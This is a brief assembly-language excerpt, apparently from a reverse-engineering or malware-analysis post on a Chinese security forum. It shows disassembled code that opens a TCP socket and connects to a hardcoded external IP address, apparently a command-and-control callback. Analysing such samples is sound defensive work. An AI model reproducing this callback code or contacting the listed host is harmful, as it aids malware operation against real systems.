 mov ecx, dword_1004DDAC
mov dword ptr [ebp+hostshort], ecx
mov [ebp+cp], offset a13412218419 ; "134.122.184.19
lea edx, [ebp+WSAData]
push edx ; lpWSAData
push 2 ; wVersionRequested
call ds:WSAStartup
push 0 ; protocol
push 1 ; type
push 2 ; af
call ds:socket
mov [ebp+s], eax
mov [ebp+name.sa_family], 2
call ds:GetCurrentThreadId
mov [ebp+var_10], eax
mov ax, [ebp+hostshort]
push eax ; hostshort
call ds:htons
mov word ptr [ebp+name.sa_data], ax
mov ecx, [ebp+cp]
push ecx ; cp
call ds:inet_addr
mov dword ptr [ebp+name.sa_data+2], eax
push 10h ; namelen
lea edx, [ebp+name]
push edx ; name
mov eax, [ebp+s]
push eax ; s
call ds:connect
看雪